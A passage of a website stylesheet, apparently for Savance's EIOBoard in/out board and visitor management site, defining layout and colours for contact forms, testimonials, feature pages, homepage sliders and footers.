    width: 255px;
}
p.case-study-in-text-quote.right.previous-experience {
    margin-top: 20px;
}
/****NEW CONTACT FORM*****/

.contact-form-sidebar {
    width: 250px;
    background: #f7f7f7;
    margin-right: 35px;
    padding: 20px 0 20px 25px;
    margin-top: -120px !important;
    margin-left: -3px;
}
.contact-form-sidebar img {
    width: 30px;
    padding-right: 10px;
}
.contact-form-sidebar h4 {
    margin-top: 0;
    padding-top: 5px;
}
.contact-form-sidebar p {
    padding-bottom: 10px;
    padding-right: 20px;
}
p.contact-intro {
    margin-left: 300px;
    margin-top: 0px;
    padding-bottom: 25px;
}
table.EIOContact label {
    font-size: 13px;
    line-height: 1.9;
}
table.EIOContact input[type=text] {
    border-color: #dddddd;
    height: 20px;
    min-width: 150px;
    margin-right: 40px;
    margin-left: 15px;
}
.WebDemoCheck {
    margin-top: 20px;
}
.MessageBox {
    width: 440px !important;
}
span#dnn_ctr5168_FormMaster_lblRequired1 {
    display: none;
}
table.EIOContact .c5sllc_captcha input {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 5px;
}
table.EIOContact .c5sllc_captcha img {
    margin-bottom: 5px;
    margin-top: -20px;
}
table.EIOContact .c5sllc_captcha {
    padding-left: 390px;
}
a#dnn_ctr5168_FormMaster_cmdSubmit {
    margin-left: 390px;
}
div#dnn_ctr5168_FormMaster_ctl_4f4c7662fd5f4cb192864a984e008379 {
    margin-top: -60px;
}
div#dnn_ctr5168_FormMaster_ctl_d8e44c0680324d119f9e5c41c12e0dbb {
    margin-top: -50px;
}
.contact-form-intro p {
    line-height: 1.5;
    margin-bottom: 40px;
}
div#form_div_5597 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5597 .form_row.row9 {
    margin-bottom: 10px;
    margin-left: 3px;
}
div#form_div_5597 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
#form_div_5597 .form_row {
    padding: 0px 0px 10px 10px;
}
div#form_div_5597 .form_submit {
    margin-top: 20px;
}
div#form_div_5597 .form_row.row8 .form_label {
    margin-bottom: 10px;
}
div#form_div_5597 .form_row.row7 {
    margin-top: 10px;
    margin-bottom: 10px;
}
/******OLD VISITOR MANAGEMENT PAGE******/
ol.vm-check-in {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
}
ol.vm-check-in li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    margin-left: 30px;
}
ol.vm-check-in li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -1px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 10px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
.visitor-management-demo-kiosks img {
    height: 475px;
    margin-left: -10px;
}
.vm-demo-left.id-scan img {
    float: left;
    height: 150px;
    margin-right: 30px;
    margin-top: -20px;
}
.vm-demo-left.id-scan {
    margin-top: 50px;
}
.vm-demo-right.label-print {
    margin-top: 30px;
}
.vm-demo-right.label-print img {
    float: right;
    height: 200px;
    margin-top: -50px;
}
ul.checklist.vm-demo {
    margin-left: 30px;
}
ul.checklist.vm-demo li {
    padding-bottom: 5px;
}
img.vm-demo-custom {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-left: -10px;
}
img.vm-demo-kiosk {
    float: right;
}
.vm-demo-custom {
    padding-top: 50px;
}
.vm-demo-custom img {
    float: left;
    width: 325px;
    margin-top: -40px;
    margin-right: 25px;
}
.vm-demo-reporting {
    margin-top: 60px;
}
.vm-demo-reporting img {
    float: right;
    width: 300px;
    margin-left: 25px;
}
/******SCREENSHOTS******/
div#dnn_ctr5227_ViewQuickGallery_mainContainer .cs-lightbox-gallery {
    margin-right: -20px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer .ThumbContainer {
    margin-right: 24px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer a.ThumbImage {
    border: 0 !important;
}
.te_content img {
    padding: 30px 30px 10px 30px;
    background: #ffffff;
}
img.eb-interfaces-outlook {
    height: 239px;
}
/******TESTIMONIALS PAGE******/
p.extra-bottom {
    padding-bottom: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5311 h1 {
    width: 52%;
}
.case-study-side-info h3 {
    margin-top: 0;
    color: #ffffff;
}
.case-study-side-info h3 a {
    color: #ffffff !important;
}
.case-study-side-info {
    width: 400px;
    float: right;
    margin-top: -65px;
    padding: 20px;
    margin-bottom: 60px;
    background: #169aed;
    color: #ffffff;
    margin-left: 20px;
}
.case-study-side-info p {
    font-size: 14px;
    line-height: 1.5;
}
.case-study-side-info p a {
    color: #ffffff;
    font-weight: bold;
}
.case-study-side-info img {
    width: 120px;
    float: right;
    margin-left: 10px;
    margin-top: 5px;
}
p.white-border-button a {
    border: 1px solid #ffffff;
    padding: 6px 15px;
    color: #ffffff;
    transition: all 0.8s ease-in 0s;
}
.case-study-side-info p.white-border-button a:hover {
    text-decoration: none !important;
    background: #1483c9;
}
.case-study-side-info p.white-border-button {
    margin-bottom: 5px;
}
.eb-testimonial {
    width: 270px;
    background: #f9f9f9;
    padding: 2px 15px 15px 15px;
    margin-bottom: 38px;
    border: 1px solid #ececec;
}
.eb-testimonial p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-testimonial p.center {
    margin-bottom: 0;
}
.eb-testimonial img {
    height: 45px;
    border: 1px solid #dddddd;
    background: #ffffff;
    margin-top: -50px;
}
img.johnson {
    height: 65px;
    margin-top: -40px;
}
.nebraska-u p.testimonial-name {
    margin-top: -20px;
}
p.testimonial-content {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: -3px -4px;
    text-indent: 32px;
    line-height: 1.5;
    padding-top: 5px;
}
p.testimonial-name {
    font-size: 17px !important;
    font-family: Times, serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
}
p.testimonial-title {
    margin-bottom: 2px;
    text-align: right;
    margin-top: 0 !important;
    font-family: Cinzel;
    margin-right: 0;
    font-size: 12px !important;
}
p.testimonial-company {
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
}
.eb-testimonial.right-col {
    margin-left: 22px;
}
.eb-testimonial.mid-col {
    margin-left: 16px;
}
.testimonial-long {
    width: 650px;
}
.testimonial-long p {
    line-height: 1.5;
}
.testimonial-long .testimonial-name {
    text-align: right;
    font-size: 22px !important;
    color: #0055a5;
}
img.testimonial-logo {
    float: right;
    padding: 10px;
    border: 1px solid #dddddd;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5758 {
    width: 982px;
    margin-top: 20px;
}
div#dnn_ctr5757_HtmlModule_lblContent .toplink {
    position: absolute;
    right: 0;
    bottom: -860px;
}
div#dnn_ctr5767_ContentPane {
    width: 982px;
    margin-top: 440px;
}
.customer-list {
    text-align: center;
}
.customer-list img {
    width: 100%;
}
.customer-list h4 {
    font-size: 24px;
    margin-bottom: 20px;
}
img.transocean {
    padding: 5px;
    height: 35px;
}
img.odeq {
    height: 65px;
    margin-top: -40px;
}
/******FEATURES******/
.features-listing.mass-notification ol li {
    margin-left: 430px;
    line-height: 2;
}
p.previous-next-feature {
    text-align: right;
    margin-right: -25px;
    margin-top: 0;
}
a.next-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 0 3px 3px 0;
}
a.next-feature:hover, a.previous-feature:hover {
   text-decoration:none !important;
   background: #6aa200;
}
a.previous-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 3px 0 0 3px;
}
.features-pages img {
    max-width: 300px;
    float: left;
    margin-right: 30px;
    margin-top: -30px;
}
.features-listing p {
    line-height: 1.5;
}
.features-listing img {
    float: left;
    max-width: 400px;
    margin-right: 30px;
}
.features-listing h1 {
    padding-top: 30px;
    border-bottom: 0;
}
img.gps-employee-tracking-screen {
    width: 400px;
    float: left;
    margin-right: 30px;
    margin-left: -15px;
    margin-top: -10px;
}
.features-listing ul li {
    padding-bottom: 5px;
}
img.iphone-app {
    margin-right: 0;
}
img.mobile-feature {
    width: 300px;
    margin-top: -40px;
    margin-right: 0;
}
img.android-app {
    width: 250px;
    margin-top: -20px;
}
img.active-directory {
    width: 325px;
    margin-top: -30px;
}
.features-listing ul.checklist li {
    padding-bottom: 5px;
}
.features-listing.active-direct ul.checklist li {
    margin-left: 365px;
}
.features-listing.active-direct ul.checklist {
    margin-bottom: 60px;
}
.features-listing.exchange-sync ul.checklist li {
    margin-left: 440px;
}
.features-listing.exchange-sync ul.checklist {
    margin-bottom: 40px;
}
img.customize-in-out {
    margin-top: 20px;
}
.features-listing.customizable ul li {
    list-style-position: inside;
    margin-left: 362px;
}
.features-listing.sample-use img {
    max-width: 100% !important;
}
.features-listing.filters img {
    border: 1px solid #dddddd;
    padding: 10px;
}
.features-listing.future-status img {
    width: 350px;
}
.features-listing ul.checklist li, .features-listing.marquee ul li, .features-listing.group-chat ul li, .features-listing.chat-history ul li,
.features-listing.private-instant-messaging ul li, .features-listing.resource-manager ul li {
    margin-left: 440px;
}
.features-listing.notes-feature ul li, .features-listing.picture-upload ul li {
    margin-left: 340px;
}
.features-listing.presence-sensing ul.checklist li {
    margin-left: 390px;
}
.features-listing.quick-status-update img {
    margin-right: -20px;
    margin-bottom: -20px;
}
.features-listing.quick-status-update ul li {
    margin-left: 390px;
}
.features-listing.reporting ul li {
    margin-left: 405px;
}
.features-listing.search ul li {
    margin-left: 280px;
}
.features-listing.sms-status img {
    margin-left: -20px;
    margin-right: 0;
    margin-top: 10px;
}
.features-listing.sms-status ul li {
    margin-left: 390px;
}
img.standard-mini {
    width: 500px !important;
    max-width: 500px !important;
}
.features-listing.status-counter ul li {
    margin-left: 410px;
}
.features-listing.tapi ul li {
    margin-left: 440px;
}
.features-listing.timesheets ul.checklist li {
    margin-left: 390px;
}
.features-listing.alerting-engine img {
    margin-right: -20px;
}
.features-listing.guest-book ul li {
    margin-left: 430px;
}
.features-listing.mass-notification {
    margin-bottom: 40px;
}
/******HOMEPAGE******/
.hp-custom.img-right h2 {
    font-weight: normal !important;
}
div#hp-top-img {
    background-image: url(/Portals/0/images/declutter-your-processes-optimize-work-life.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 300px;
    background-size: 47%;
    background-repeat: no-repeat;
    background-color: #69b532;
    padding-right: 30px;
    padding-left: 540px;
}
.hp-top-img.stevechris {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-bluedust-2.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 345px;
    background-size: 54%;
    background-repeat: no-repeat;
    background-color: #528bb0;
    padding-right: 30px;
    padding-left: 595px;
}
.hp-top-img.full {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-full.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -22px;
    height: 344px;
    background-size: 100%;
    background-repeat: no-repeat;
    background-color: #084178;
    padding-right: 225px;
    padding-left: 415px;
    border-top: 1px solid #dddddd;
}
div#hp-top-img h2, .hp-top-img.stevechris h2, .hp-top-img.full h2 {
    padding-top: 40px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 1;
}
.hp-top-img.full h2 {
    padding-top: 30px;
}
.hp-top-img.stevechris h2 {
    padding-top: 50px;
}
div#hp-top-img p.intro, .hp-top-img.stevechris p.intro, .hp-top-img.full p.intro {
    color: #ffffff;
    margin-bottom: 30px;
}
div#hp-top-img p.learn-more a, .hp-top-img.stevechris p.learn-more a, div#hp-top-img.full p.learn-more a {
    border: 1px solid #ffffff;
}
a.lightBoxVideoLink.hp-overview img {
    height: 100px;
    margin-left: -260px;
    margin-top: 120px;
}
div#dnn_ctr6356_HtmlModule_lblContent {
    margin-top: 20px;
}
.streamline.dark {
    /***background: #21282e;
    background: #313e52;***/
    background: #0055a5;
    padding-top: 15px;
    padding-bottom: 15px;
}
.streamline.dark p {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: 15px;
}
.streamline.dark p.tagline {
    display: none;
}
table.icon-solutions.hp h4 a {
    color: #000000 !important;
}
table.icon-solutions.fullwidth h4 a {
    color: #313e52 !important;
}
table.icon-solutions.hp {
    padding-top: 40px;
}
table.icon-solutions.hp .content-border {
    padding-top: 5px;
    padding-right: 0;
    margin-right: 0;
}
.interfaces-illustration {
    padding-right: 30px;
    padding-left: 30px;
}
.interfaces-illustration h4 {
    font-size: 20px;
    margin-top: 5px;
}
img.vertical-dots {
    max-height: 80px !important;
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.interfaces-illustration img {
    height: auto !important;
    max-width: 55px;
    margin-top: 20px;
    margin-bottom: 20px;
}
table.icon-solutions.hp .homepage-solutions h4 {
    margin-top: 5px;
}
img.access-control-integration-text {
    height: 510px !important;
    margin-top: -5px;
}
.hp-access-integration {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 20px 40px 20px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    display: none;
}
.hp-access-integration img {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 30px;
}
.hp-access-integration h3 {
    text-transform: uppercase;
    font-size: 45px;
    line-height: 1.1;
    margin-bottom: 25px;
    margin-top: 30px;
}
.hp-custom.img-right {
    margin-top: 0;
    background-color: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 500px 25px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-bottom: 0;
    background-image: url(/Portals/0/images/custom-design/custom-design-and-hardware.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position-x: 600px;
    background-position-y: -55px;
}
table.intro-benefits {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    color: #ffffff;
    border-top: 2px solid #ffffff;
}
table.intro-benefits h1 {
    color: #ffffff;
    line-height: 1.2;
    border: none;
    margin-bottom: 0px !important;
}
table.intro-benefits p {
    font-size: 15px;
    margin-top: 5px;
}
table.intro-benefits td {
    padding-right: 50px;
    padding-top: 20px;
    padding-bottom: 20px;
}
table.intro-benefits ul li {
    padding-top: 10px;
    margin-left: -10px;
    font-size: 20px;
    color: #69b532;
    list-style: none;
}
table.intro-benefits ul li:before {
    content: 'âœ“';
    padding-right: 10px;
}
table.eb-features-table {
    background: #169aed;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    color: #ffffff;
}
table.eb-features-table img {
    height: 60px;
}
table.eb-features-table h4 {
    color: #ffffff;
    font-size: 21px;
    padding-top: 5px;
}
table.eb-features-table td {
    padding-right: 10px;
    padding-left: 10px;
}
table.eb-features-table p {
    margin-bottom: 40px;
}
table.eb-features-table .learn-more a {
    background: none;
    border: 1px solid #ffffff;
    padding: 8px 25px;
    transition: all 0.8s ease-in 0s;
}
table.eb-features-table .learn-more a:hover {
    background: #148edb !important;
}
table.intro-benefits ul {
    margin-left: 0;
}
table.eb-features-table h3 {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 30px;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 10px;
}
table.eb-features-table.light {
    background: #ffffff;
    color: #323e51;
    padding-bottom: 20px;
}
table.eb-features-table.light h4 {
    color: #0055a5;
    font-size: 21px;
}
table.eb-features-table.light h4 a {
    color: #0055a5 !important;
}
table.eb-features-table.light .learn-more a {
    border: 1px solid #313e52;
    background: #313e52;
    transition: all 0.8s ease-in 0s;
    display: none;
}
table.eb-features-table.light h3 {
    color: #0055a5;
    border-bottom: 1px solid #dddddd;
}
table.eb-features-table.light .learn-more a:hover {
    border: 1px solid #313e52;
    background: #ffffff !important;
    color: #313e52 !important;
}
h2.homepage-title.testimonials.dark {
    background: #0055a5;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 24px;
    text-transform: uppercase;
}
h2.homepage-title.testimonials.dark a {
    color: #ffffff !important;
    font-weight: normal;
}
table.icon-solutions.fullwidth h4 {
    font-size: 18px;
}
table.two-split {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: 40px;
}
.eb-brochure {
    background: #169aed;
    color: #ffffff;
    padding: 20px 25px 20px 10px;
    text-align: right;
}
.eb-brochure.eb-blue {
    background: #0055a5;
}
.eb-brochure.eb-blue p.white-border-button a:hover {
    text-decoration: none !important;
    background: #024687;
    transition: all 0.8s ease-in 0s;
}
.eb-brochure img {
    float: left;
    height: 110px;
    padding: 20px 30px 10px 10px;
}
.eb-brochure p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-brochure h5 a {
    color: #ffffff;
}
.eb-brochure h5 {
    color: #ffffff;
    font-weight: normal;
    font-size: 20px;
    margin-top: 0;
    padding-top: 0;
    line-height: 23.4px;
}
.eb-brochure p.white-border-button a {
    font-weight: bold;
}
.two-split .case-study-side-info {
    width: 480px;
    float: right;
    margin-top: 0;
    padding: 20px 20px 30px 20px;
    margin-bottom: 0;
    background: #169aed;
    color: #ffffff;
    margin-left: 0;
}
.eb-brochure p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.testimonials-hp {
    margin-top: 50px;
}
table.testimonials-hp .eb-testimonial {
    margin-bottom: 20px;
}
div#container3 #next, div#container3 #prev {
    display: none;
}
div#container3 .slide img {
    width: 980px;
}
#container3 div#slider {
    height: 100px !important;
    margin-top: 0;
}
.customer-logos img {
    max-width: 980px;
}
.customer-logos #next, .customer-logos #prev {
    display: none;
}  
.customer-logos #slider {
    height: 150px;
    margin-top: 0;
}
.customer-logos h3 {
    display: none;
}
table.testimonials-hp2 {
    margin-top: 50px;
}
table.testimonials-hp2 .testimonial-content {
    margin: 5px;
    font-size: 15px;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
    font-style: normal;
}
p.testimonial-name.short {
    margin-top: 30px;
}
.testimonials-hp2 .eb-testimonial:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 46px solid transparent;
    border-top-color: #313e52;
    border-bottom: 0;
    border-right: 0;
    margin-left: -23px;
    margin-bottom: -46px;
}
.testimonials-hp2 .eb-testimonial {
    padding: 2px 20px 20px 20px;
    position: relative;
    background: #313e52;
    border-radius: 5px;
    color: #ffffff;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
}
table.testimonials-hp2 p.testimonial-title {
    margin-top: 5px !important;
}

div#dnn_ctr5906_HtmlModule_lblContent .free-demo-signup-box.bottom {
    margin-bottom: 0;
    background: #0055a5;
}
.top-footer {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    color: #dddddd;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: -40px;
}
.top-footer p {
   line-height: 1.4;
}
table.top-footer-table a {
    color: #0486d9;
}
td.contact-info img {
    width: 25px;
    margin-right: 10px;
}
.top-footer h4 {
    color: #dddddd;
}
.free-demo-signup-box.bottom.eb-blue {
    background: #0055a5;
    margin-bottom: 0;
}
table.footer-solutions {
    padding-top: 20px;
    border-top: 1px solid #435571;
    margin-top: 15px;
}
table.footer-solutions img {
    width: 40px;
}
table.footer-solutions a {
    color:#dddddd;
}
table.footer-solutions p {
    margin-top: 10px;
}
td.company-info img {
    width: 30px;
    margin-right: 10px;
}
td.company-info {
    padding-right: 35px;
}
td.sitelinks {
    padding-left: 20px;
}
/*****.hp-custom.img-right h2 {
    border: none;
    background: #313e52;
    text-align: center;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -20px;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #ffffff;
    margin-bottom: 35px;
}
.hp-custom.img-right h2 a {
    color: #ffffff !Important;
}
*****/
.hp-custom.img-right h2 {
    border: none;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: -20px;
    padding-top: 50px;
    margin-left: 0px;
}
.hp-custom.img-right h2 a {
    color: #000000 !important;
}
.hp-custom.img-right img {
    float: right;
    width: 525px;
    margin-right: -25px;
    margin-left: 30px;
    margin-top: 5px;
}
/***HIDE FULL-WIDTH PRODUCT LISTING***/
.DnnModule.DnnModule-DNN_HTML.DnnModule-5873 {
    display: none;
}

.slider-container {
    margin-top: -40px;
}
.hp-top-slider {
    height: 250px;
    margin-left: 0px;
    margin-right: 0px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #ffffff;
    padding-left: 430px;
    padding-top: 60px;
    padding-right: 50px;
    text-align: right;
    margin-top: 0;
}
.hp-top-slider.manage-visitors {
    background: url(/portals/0/images/Image-Slider/eioboard-in-out-board-visitor-management.png);
    background-repeat: no-repeat;
    background-color: #e9f0f3;
}
.hp-top-slider.emergency-response {
    background: url(/Portals/0/images/Image-Slider/business-emergency-response-software.png);
    background-repeat: no-repeat;
    background-color: #efeeec;
}
.hp-top-slider.track-staff {
    background: url(/Portals/0/images/Image-Slider/eioboard-electronic-in-out-board-staff-tracking.png);
    background-repeat: no-repeat;
    background-color: #f6f6f6;
    margin-bottom: 40px;
}
.hp-top-slider.access-control {
    background: url(/Portals/0/images/Image-Slider/access-control-integration.png);
    background-repeat: no-repeat;
    background-color: #f5f8fc;
}
.hp-top-slider.in-out-board {
    background-image: url(/Portals/0/images/Electronic-Status-Board/eioboard-electronic-in-out-board-solutions.png);
    background-position-x: right;
    background-repeat: no-repeat;
    background-color: #daf1fa;
    text-align: left;
    padding-left: 50px;
    padding-right: 430px;
}
.note {
    margin-top: -27px;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.note h7 {
    padding: 8px 10px 8px 10px;
    color: #313e52;
    font-size: 13px;
}
.hp-top-slider p {
    font-size: 45px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 0;
    color: #222222;
    font-weight:bold;
}
.hp-top-slider h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
    color: #000000;
}
.hp-top-slider p.learn-more {
    margin-top: 35px;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.hp-solution-slider {
    padding-left: 20px;
}
.homepage-demo, .free-demo-signup-box {
    text-align: center;
    padding-top: 30px;
    padding-bottom: 20px;
    border-top: 1px solid #dddddd;
    margin-bottom: 40px;
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
}
.homepage-demo p, .free-demo-signup-box p {
    line-height: 1.5;
    margin-left: 250px;
    margin-right: 250px;
    margin-bottom: 30px;
    font-size: 18px;
    color: #ffffff;
}
.homepage-demo a, .free-demo-signup-box a {
    background: #79be33;
    padding: 12px 25px 10px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
.homepage-demo a:hover, .free-demo-signup-box a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.homepage-demo h3, .free-demo-signup-box h3 {
    font-size: 28px;
    color: #ffffff;
    margin-bottom: 25px;
}
.free-demo-signup-box.bottom {
    margin-bottom: 0px;
    background: #0055a5;
}
.case-studies-full-width {
    background: #169aed;
    color: #ffffff;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
}
.case-studies-full-width img {
    float: left;
    width: 190px;
    margin-top: -15px;
    margin-right: 30px;
}
.case-studies-full-width h3 {
    margin-top: 0;
    font-size: 25px;
    padding-bottom: 5px;
    width: 78%;
    margin-bottom: 20px;
}
.case-studies-full-width p {
    font-size: 18px;
    line-height: 1.5;
}
.case-studies-full-width h3 a {
    color: #ffffff !important;
}
.case-studies-full-width a {
    color: #ffffff;
}
.case-studies-full-width p.white-border-button {
    margin-top: 30px;
    margin-bottom: 0;
}
.case-studies-full-width p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.homepage-testimonials {
    margin-top: 40px;
}
table.homepage-testimonials img {
    margin-bottom: 10px;
}
.homepage-testimonials .eb-testimonial img {
    margin-top: -25px;
}
table.homepage-testimonials .vermont {
    margin-left: 100px;
}
table.homepage-testimonials .alaska {
    margin-left: 80px;
}
table.homepage-testimonials .apc {
    margin-left: 115px;
}
.sss {
	height: 0;
	margin: 0; 
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}
.ssslide {
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	overflow: hidden;
}
.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
}
.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/Portals/0/Homepage-Slider/arr.png') no-repeat;
}
.sssprev {
	left: 0%;
	background-position: 0 50%;
}
.sssnext {
	right: 0%;
	background-position: -26px 50%;
}
.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}
.why-savance {
    margin-top: 50px;
    margin-bottom: 50px;
}
.why-savance .ssslide table {
    width: 96%;
    margin: auto;
}
.homepage-solutions {
    padding-right: 10px;
    height: 220px;
}
.homepage-solutions img {
    width: 150px;
    float: left;
    margin-left: -10px;
    margin-right: 10px;
}
.homepage-solutions h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 14px;
    line-height: 1;
    font-weight: bold;
    margin-right: -10px;
    letter-spacing: -0.5px;
}
.homepage-solutions h4 a {
    color: #0055a5;
}
.homepage-solutions img.mini-icon {
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
}
p.solution-learn-more-button {
    margin-top: 25px;
    text-align: left;
    margin-left: 80px;
}
.homepage-solutions p.solution-learn-more-button {
    padding-top: 5px;
}
.homepage-solutions p.solution-learn-more-button.resources {
    padding-top: 20px;
}
.homepage-solutions p {
    font-size: 15px;
    line-height: 1.4;
}
div#dnn_ctr5344_HtmlModule_lblContent {
    background: #f6f6f6;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 20px;
    margin-bottom: -15px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ececec;
}
h2.homepage-title.testimonials {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
h2.homepage-title.solution-list {
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    font-size: 28px;
}
h2.homepage-title.solution-list a {
    color: #0055a5;
}
h2.homepage-title.solution-list a:hover {
    color: #0055a5;
    text-decoration: none;
}
.streamline {
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 25px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    margin-left: -40px;
    margin-right: -40px;
}
.streamline p {
    font-family: Times, serif;
    font-size: 30px;
    color: #ffffff;
    font-style: italic;
}
.streamline p.small {
    font-size: 13px;
    font-family: Cinzel, sans-serif;
    font-style: normal;
    letter-spacing: 1px;
    margin-top: -10px;
}
table.homepage-testimonials div.eb-testimonial {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 290px;
    background: #f6f6f6;
    border: none;   
    /**border-top: 1px solid #dddddd; **/
}
table.homepage-testimonials div.eb-testimonial h3 {
    font-size: 19px;
}
table.homepage-testimonials div.eb-testimonial p.testimonial-title {
    margin-top: -10px !important;
}
p.right-align.testimonials-button {
    margin-right: 20px;
}
p.testimonials-button a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    border-radius: 3px;
    transition: all 0.8s ease-in 0s;
}
p.testimonials-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.in-out-board-overview p {
    margin-bottom: 35px;
    line-height: 1.5;
}
.in-out-board-overview {
    margin-top: 70px;
    margin-bottom: 60px;
}
.in-out-board-overview h1 {
    margin-right: 400px;
}
table.hp-interfaces {
    float: right;
    margin-top: -50px;
    margin-left: 30px;
}
table.hp-interfaces img {
    max-width: 290px;
}
table.hp-interfaces .small-images img {
    width: 40px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
td.small-images {
    width: 60px;
    padding-left: 20px;
}
a.free-demo-button {
    background: #179aed !important;
}
a.free-demo-button:hover {
    background: #0262c8 !Important;
}
.why-savance h3 {
    font-size: 28px;
    padding-bottom: 10px;
    margin-bottom: 35px;
    text-align: center;
}
.why-savance table td {
    text-align: center;
    padding-right: 10px;
    padding-left: 10px;
}
.why-savance p {
    line-height: 1.5;
}
.why-savance img {
    width: 55px;
}
.why-savance h4 {
    font-size: 24px;
    font-family: Muli, Arial, sans-serif;
}
.hp-access-control {
    margin-top: 140px;
    margin-bottom: 100px;
}
.hp-access-control h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 435px;
    font-size: 28px;
}
.hp-access-control img {
    float: right;
    width: 400px;
    margin-left: 35px;
